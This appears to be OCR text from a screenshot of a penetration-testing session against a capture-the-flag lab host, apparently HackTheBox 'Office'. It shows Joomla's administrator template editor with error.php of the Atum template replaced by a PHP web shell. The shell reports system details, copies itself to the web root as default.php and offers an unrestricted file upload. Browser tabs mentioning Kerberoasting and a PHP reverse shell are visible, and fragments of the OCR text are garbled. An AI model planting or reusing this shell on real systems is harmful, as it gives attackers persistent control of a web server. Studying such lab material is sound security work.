 192.168.0.181
10.10.14.3
Office-10.10.11.3
20%
01:22 PM
Deep Dive into Kerberoast
kerbrute userenum - Busc
Templates: Customise (Atu
php-reverse-shell/php-reve
New Tab
office.htb/administrator/index.php?option=com_templates&view=template&id=222&file=Ly9lcnJvci5waHA%3D&isMedia=0
12
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Joomla!®
</> Templates: Customise (Atum)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2 echo "<title>RevSlideR 2015</title><br><br>";
3 $win = strtolower(substr(PHP_OS,0,3)) == "win";
4 if (@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on")
5 {
6  $safemode = true;
7  $hsafemode = "•4,1ON(BuSuX)";
8 }
9 else {$safemode = false; $hsafemode = "OFF(WoKeH)";}
10 $os = wordwrap(php_uname(),90,"<br>",1);
11 $xos = "Safe-mode:[Safe-mode:".$hsafemode."] •7 [OS:".$os."]";
12 echo "<center> ".$xos." </center><br>";
13
14 if(isset($_GET['x'])){
15 echo "<title>PiNDaH 2015</title><br><br>";
16 $source = $_SERVER['SCRIPT_FILENAME'];
17 $desti =$_SERVER['DOCUMENT_ROOT']."/default.php";
18 copy($source, $desti);
19 }
20
21 echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';
22 echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';
23 if( $_POST['_upl'] == "Upload" ) {
24     if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Upload SUKSES !!!</b><br><br>'; }
25     else { echo '<b>Upload GAGAL !!!</b><br><br>'; }
26 }
27 ?>
Press F10 to toggle Full Screen editing.